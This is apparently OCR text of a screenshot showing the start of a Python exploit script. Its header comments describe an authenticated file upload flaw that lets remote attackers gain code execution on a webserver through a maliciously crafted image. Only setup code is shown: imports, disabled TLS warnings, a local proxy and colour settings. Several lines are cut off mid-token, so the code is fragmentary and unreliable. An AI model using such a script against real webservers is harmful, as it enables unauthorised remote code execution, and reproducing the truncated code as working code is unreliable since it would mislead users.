
authenticated file upload vulnerability 
allowing 

# remote attackers to gain remote code 
execution (RCE) on the hosting 
webserver 

# via uploading a maliciously crafted 
image.

import requests, sys, re

from colorama import Fore, Back, Style

requests.packages.urllib3.disable_warnings(re
proxies = 
{'http':'http://127.0.0.1:8080','https':'http
F = 
[Fore.RESET,Fore.BLACK,Fore.RED,Fore.GREEN,Fo
B = 
[Back.RESET,Back.BLACK,Back.RED,Back.GREEN,Ba
S = 
[Style.RESET_ALL,Style.DIM,Style.NORMAL,Style